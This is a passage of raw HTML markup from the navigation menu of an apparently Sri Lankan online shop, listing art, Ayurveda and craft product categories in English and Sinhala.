				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5bdfa52 elementor-section-content-middle elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5bdfa52" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:500,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-22c88e1" data-id="22c88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1209bbc uael-nav-menu__align-center uael-link-redirect-self_link uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="1209bbc" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
										<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-c49beaa" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" class='uael-menu-item'>Art කලා<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8ce6d93">		<div data-elementor-type="section" data-elementor-id="42424" class="elementor elementor-42424 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20ed739 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20ed739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c69fa9" data-id="0c69fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b8cd08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8cd08" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e0ca393" data-id="e0ca393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476e8c3 elementor-widget elementor-widget-heading" data-id="476e8c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ccfeccd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccfeccd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Animation – සජීවිකරණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Drawing – ඇඳීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fashion Design – විලාසිතා නිර්මාණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Graphic – ග්‍රැෆික්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01a94d9" data-id="01a94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0951ba elementor-widget elementor-widget-heading" data-id="a0951ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-077d10b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="077d10b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Multimedia – බහු මාධ්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Music – සංගීත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Painting – පින්තාරු කිරීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Photo – ඡායාරූප</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0a3571" data-id="c0a3571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b42d5c elementor-widget elementor-widget-heading" data-id="4b42d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-af6434e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af6434e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Stationery – ලිපි ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Videos – වීඩියෝ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Writing – ලියවිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Art – වෙනත් කලා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-9192fd4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/" class='uael-menu-item'>Ayurveda ආයුර්වේද<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-882014a">		<div data-elementor-type="section" data-elementor-id="42437" class="elementor elementor-42437 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c890e47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c890e47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8266fc6" data-id="8266fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41033c65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41033c65" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-334495b" data-id="334495b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cddf738 elementor-widget elementor-widget-heading" data-id="6cddf738" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7afedb02 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7afedb02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Ball – ආයුර්වේද ගුලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Ayurvedha Herbs – ආයුර්වේද ශාක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Honey – ආයුර්වේද පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Juices – ආයුර්වේද යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Medicines – ආයුර්වේද ඖෂධ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Nuts – ආයුර්වේද ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Oil – ආයුර්වේද තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b329a27" data-id="5b329a27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7619572a elementor-widget elementor-widget-heading" data-id="7619572a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-154cc9e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154cc9e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Powder – ආයුර්වේද කුඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bee Honey – මී පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Capsules – ආයුර්වේද කැප්සියුල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Churna – චුර්ණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Concentrates – ආයුර්වේද සාන්ද්‍රන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Drops – ආයුර්වේද බිංදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Inhaler – ආයුර්වේද ඉන්හේලර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ointments – ආයුර්වේද විලවුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b514675" data-id="1b514675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eb101b8 elementor-widget elementor-widget-heading" data-id="1eb101b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7f350728 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f350728" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pain Balm – ආයුර්වේද වේදනා බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pills – ආයුර්වේද පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Roots – ආයුර්වේද මුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sour Orange – ඇඹුල් දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sticks – ආයුර්වේද කූරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Syrups – ආයුර්වේද සිරප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tonics – ආයුර්වේද ටොනික්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Ayurvedic Products – වෙනත් ආයුර්වේද නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4d944dd" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Craft අත්කම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-7cd4b8c">		<div data-elementor-type="section" data-elementor-id="42442" class="elementor elementor-42442 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e1d38b9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e1d38b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-641a7783" data-id="641a7783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b6de501 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6de501" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f1d644c" data-id="6f1d644c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b5000 elementor-widget elementor-widget-heading" data-id="45b5000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-461fffa7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="461fffa7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Batik Products – බතික් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Brass Products – පිත්තල නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candle making – ඉටිපන්දම් සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Crafts – පොල් අතුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cross-stitch – කතිර මැස්ම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Embroidery – එම්බ්රොයිඩර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a33fe76" data-id="a33fe76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f0cf60 elementor-widget elementor-widget-heading" data-id="79f0cf60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-30a627c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30a627c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fancy Decorations – විසිතුරු සැරසිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

